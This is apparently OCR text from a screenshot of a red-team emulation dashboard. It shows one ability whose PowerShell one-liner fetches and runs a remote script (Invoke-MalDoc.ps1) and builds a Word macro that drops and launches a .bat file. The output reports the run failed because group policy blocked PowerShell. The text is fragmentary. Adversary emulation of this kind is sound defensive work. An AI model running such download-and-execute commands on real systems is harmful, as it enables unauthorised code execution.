 Red | Dashboard
192.168.178.39:8888
DEADMAN ABILITIES
Save changes
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; IEX (iwr
"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1204.002/src/Invoke-MalDoc.ps1"
-UseBasicParsing); $macrocode = " Open `"$("$env:temp\art1204.bat")`" For Output As #1`n Write #1, `"calc.exe`"`n Clos
#1`n a = Shell(`"cmd.exe /c $bat_path `", vbNormalFocus)`n"; Invoke-MalDoc -macroCode $macrocode -officeProduct Wor
Encountered an error starting the process: "fork/exec C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe: This
program is blocked by group policy. For more information, contact your system administrator."
Here
ability
scope
usefu
attacks. To do this, deploy an agent locally
and task it with either pre-ATT&CK or
initial access tactics, pointed at any
target. You can even deploy an agent
remotely and use it as a proxy to conduct
your initial access attacks. To the right,
you'll see every ability directly tasked to
an agent. Click the ★ to view the output.
execution
FAILED
Office launching
.bat file from
AppData